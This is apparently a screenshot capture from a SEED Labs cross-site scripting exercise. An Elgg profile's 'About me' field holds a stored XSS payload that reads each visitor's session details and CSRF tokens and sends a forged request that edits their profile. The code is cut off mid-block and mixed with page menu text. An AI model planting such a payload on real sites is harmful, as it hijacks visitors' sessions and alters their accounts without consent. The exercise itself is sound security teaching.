 Display name
Samy
About me
Embed content Visual editor
<script type="text/javascript">
window.onload = function(){
//JavaScript code to access user name, user guid, Time Stamp __elgg_ts
//and Security Token __elgg_token
var userName="&name="+elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
//Construct the content of your url.
var content=token+ts+"&description=hello,alice!"+"&accesslevel[description]=2"+userName+guid; //FILL IN
var samyGuid=59; //FILL IN
var sendurl="http://www.seed-server.com/action/profile/edit"; //FILL IN
if(elgg.session.user.guid!=samyGuid)
{
//Create and send Ajax request to modify profile
var Ajax=null;
Ajax=new XMLHttpRequest();
Ajax.open("POST", sendurl, true);
Ajax.setRequestHeader("Content-Type",
"application/x-www-form-urlencoded");
Ajax.send(content);
Samy
Edit avatar
Edit profile
Change your
settings
Account
statistics
Notifications
Group
notifications